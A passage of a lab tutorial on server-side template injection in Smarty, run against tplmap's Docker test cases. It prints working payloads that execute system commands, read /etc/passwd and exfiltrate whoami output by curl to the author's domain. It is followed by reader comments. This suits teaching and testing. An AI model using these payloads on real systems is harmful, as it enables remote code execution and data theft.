
Note 1: For the tests to run, docker and docker-compose need to be installed on your machine.
Note 2: As we did above, you can use the “docker-compose up tplmap_test_php” command to run a test case specific to only one language, rather than all test cases. If you only run the “docker-compose up” command and specify no service name, all tests will run.
After running the test case, let’s perform our test through Smarty. Let’s send a basic SSTI payload like {5*6} and check if the mathematical operation is in the response.

30 can be seen in the response. even if we do not know that we have a vulnerable Smarty here, we could have said that we highly probably do have a vulnerable Smarty after sending this payload.
Now we’ll try command execution on the system over the SSTI vulnerability. That is to say, we are going to make the vulnerability go from SSTI to Command Injection. Yet of course, not directly: first from SSTI to Code Evaluation, then Command Injection.
From SSTI to Code Evaluation:
Smarty directly evaluates the codes written in {php} tags. That is to say, if we write “{php} print_r(‘deneme’) {/php}” the code will work.
Since we are able to run code, let’s make it so that we can run commands on the system.
From Code Evaluation to Command Injection:
There is a class name Smarty_Resource that comes built-in with the Smarty Engine and there is a method called parseResourceName inside this class.
As the name suggests, this method is a method that parses and prints resource names. There are 2 parameters:
For the first parameter, we will enter the PHP code which we want to see the output of, and the second parameter will be a random letter so that PHP does not give an error.
Note: It is me who developed this method, you can search or it if you want but it is nowhere to be found. I am giving you a priv8 method. Let this be a favour for Arka Kapi readers 🙂
In conclusion, the payload will be like this:
{php}print_r(Smarty_Resource::parseResourceName(system("ls -la"),'b'));{/php}
Now, let’s send the prepared payload to the Query String inj parameter. Let’s see if we will be able to see the output of the ls -la command.

Super! We got the output we wanted. Let’s try reading the /etc/passwd file.
{php}print_r(Smarty_Resource::parseResourceName(system("cat /etc/passwd"),'b'));{/php}

Great! Up until now, this is a basic reflected vulnerability. The person who developed Tplmap and therefore the test cases put an interesting feature: if you send a method called blind from the QueryString, the vulnerability becomes blind.
Now let’s add the blind parameter from QueryString in addition to the previous URL.

As you can see, we didn’t get an output, which means that the vulnerability is blind.
Let’s extract data here, by applying the OOB technique. We could convert the vulnerability from SSTI to Command Injection. In the above section, we have already seen how to send requests to our Responder in Command Injection.
$ curl `whoami`.omercitak.net
Using the same technique here.

Looking at the output:

As it appears, we have received the www-data output again from the whoami command.
See you in another article, happy hacking!
Sources
- https://github.com/SpiderLabs/Responder
- https://www.exploit-db.com/docs/english/41273-mysql-out-of-band-hacking.pdf
- https://github.com/epinna/tplmap
- https://www.netsparker.com/blog/web-security/server-side-template-injection/
Ellerinize saglık
An awesome article with case study 🙂
https://giphy.com/gifs/mrw-anyone-beams-K0Hy2NwI8IXZK
Responder is listening for events and every thing is ok no other errors but when i visit the ip(public) i cannot reach it
abi bir de Türkçe anlatır mısın lütfen
Youtube’da videonuzu izledim ve size ulaşmam gerektiğini anladım . Biraz kendimden bahsetmek isterim ki ne demek istediğimi daha rahat anlamanızı isterim. Lise çağlarımdan beri bilgisayar ile içli dışlı bir insanım fakat elimdeki sistemin yetersizliği ve maddi yetersizlikler yüzünden kendimi ileriye taşıyamadım . Farkındayım bunlar birer bahane gibi geliyor , belki de bilgi yetersizliği nedeni ile olduğum yerde saydım . En son siber güvenlik konusu ilgimi daha fazla çekti ve bir zamandır üzerinde araştırmalar yapıyorum . Sizden bu konuda yardım talep ediyorum . Bana bilgi konusunda yardımcı olabilir misiniz . Eğer bunu kabul edersiniz gerçekten size minnettar kalırım . Çok teşekkür ederim .
Tertemiz bir anlatım olmuş. Yazının Türkçe’sine Arka Kapı Dergi 8. Sayıdan ulaşabilirsiniz.
Çok bilgilendirici bir yazı olmuş. Teşekkürler
Emeğinize sağlık.